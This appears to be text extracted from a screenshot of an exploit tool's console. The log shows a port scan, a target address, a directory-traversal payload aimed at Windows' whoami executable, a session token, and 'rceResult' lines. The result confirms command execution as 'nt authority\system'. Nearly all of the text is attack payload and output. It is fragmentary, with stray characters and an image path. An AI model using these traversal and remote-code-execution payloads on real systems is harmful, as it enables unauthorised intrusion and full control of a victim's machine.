 portscan over!!!
http://192.168.56.100:49236
ıg../../../../../../../../../../../../windows/system32/whoami
0243aFf9X19BCrB9vrfSLludf4jc9lai
cmd2
ATTACK
10000
EXP result here. Cleared.
Starting attack......
rceResult: [0243aFf9X19BCrB9vrfSLludf4jc9lai]
Attack over.
Starting attack......
cid is 0243aFf9X19BCrB9vrfSLludf4jc9lai
rceResult: [nt authority\system
]
Attack over.
clear